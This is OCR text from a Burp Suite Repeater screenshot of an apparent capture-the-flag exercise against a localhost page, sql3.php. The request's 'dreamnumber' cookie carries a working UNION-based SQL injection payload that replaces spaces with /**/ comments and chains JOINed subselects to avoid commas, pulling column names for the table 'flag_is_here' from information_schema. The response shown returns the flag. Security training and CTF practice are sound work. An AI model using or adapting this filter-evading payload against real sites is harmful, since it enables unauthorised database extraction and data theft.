 Burp Suite Free Edition v1.7.16 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET /sql3.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
ECS[visit_times]=2;dreamnumber=-1'/**/union/**/all/**/select/**/*/**/from
/**/(select/**/1)a/**/join/**/(select/**/2)b/**/join/**/(select/**/(sele
ct/**/group_concat(column_name)/**/from/**/information_schema.columns/**/
where/**/table_name='flag_is_here'))c/**/join/**/(select/**/4)d/**/join/*
*/(select/**/5)e)#
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
who is your dream woman?
No.1 GF□□her name2
her secret:flag
信安之路
Done 1,604 bytes | 55 millis